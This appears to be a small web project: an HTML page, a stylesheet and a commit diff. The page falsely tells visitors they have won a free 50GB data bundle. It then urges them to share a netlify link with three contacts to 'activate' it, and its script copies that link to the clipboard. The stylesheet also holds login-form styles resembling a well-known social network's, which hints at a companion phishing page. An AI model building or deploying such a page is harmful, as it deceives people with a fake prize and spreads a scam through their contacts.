
==== congratulations.html @ 41b76a93 "test" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Congratulations - 50GB Data Volume</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f0f0f0;
            padding: 20px;
        }

        .container {
            max-width: 700px;
            margin: 0 auto;
            padding-right: 20px;
            background-color: #fff;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

        h1 {
            color: #333;
        }

        p {
            color: #666;
            margin-bottom: 20px;
        }

        .animation {
            font-size: 24px;
            color: #007bff;
            animation: pulse 2s infinite;
            cursor: pointer;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }
            50% {
                transform: scale(1.1);
            }
            100% {
                transform: scale(1);
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="mtndata.jpeg" alt="Congratulations Image" style="max-width: 100%; border-radius: 10px;">
        <h1>Congratulations!</h1>
        <p>You have just subscribed to 50GB data volume valid for one month.</p>
        <p>To start using it, please share this link with 3 of your contacts:</p>
        <p class="animation" onclick="copyToClipboard()">Click here to copy link, share and automatically get your bundle activated</p>
        <p id="copyMessage"></p>
        <p>Once shared, the system will send you the code to activate your data volume.</p>
    </div>

    <script>
        function copyToClipboard() {
            var textToCopy = "https://glittery-pudding-a9e416.netlify.app/";
            navigator.clipboard.writeText(textToCopy)
                .then(function() {
                    document.getElementById("copyMessage").textContent = "Copied!";
                })
                .catch(function(error) {
                    console.error('Error copying text: ', error);
                });
        }
    </script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Helvetica, serif;
}

.logo {
    width: 240px;
    height: 85px;
}

.main {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 80vh;
    padding-top: 40px;
    background: #f0f2f5;
}

.container {
    background: white;
    display: flex;
    flex-direction: column;
    width: 400px;
    height: 400px;
    align-items: center;
    border: none;
    border-radius: 5px;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.2);
    gap: 10px;
}

.login {
    font-size: 1.2rem;
    margin: 20px 0 10px 0;
}

input {
    width: 85%;
    height: 50px;
    border: 2px solid rgba(0, 0, 0, .1);
    border-radius: 5px;
    font-size: 15px;
    padding-left: 20px;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.5);
    outline-style: none;
}

button {
    width: 90%;
    height: 50px;
    border: none;
    border-radius: 5px;
    background: #1877f2;
    color: white;
    font-size: large;
    font-weight: bold;
}

a {
    text-decoration: none;
    font-size: 14px;
    margin: 10px;
    color: #1877f2;
}

a:hover {
    text-decoration: underline;
}

.new-account {
    width: 50%;
    background: #42b72a;
    font-size: 16px;
    margin: 10px 0 20px 0;
}

.login-btn:hover {
    background: #1366d1;
}

.new-account:hover {
    background: #3ba327;
}

.style {
    position: relative;
    text-align: center;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.5);
}

.style::before {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position: absolute;
    top: 50%;
    left: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}

.style::after {
    content: " ";
    display: block;
    height: 0.9px;
    width: 170px;
    position: absolute;
    top: 50%;
    right: 25px;
    background-color: rgba(0, 0, 0, 0.2);
}

==== commit db27949c: "test#" ====
--- a/congratulations.html
+++ b/congratulations.html
@@ -16,6 +16,7 @@
 
         .container {
             max-width: 700px;
+            width: 350px;
             margin: 0 auto;
             padding-right: 20px;
             background-color: #fff;
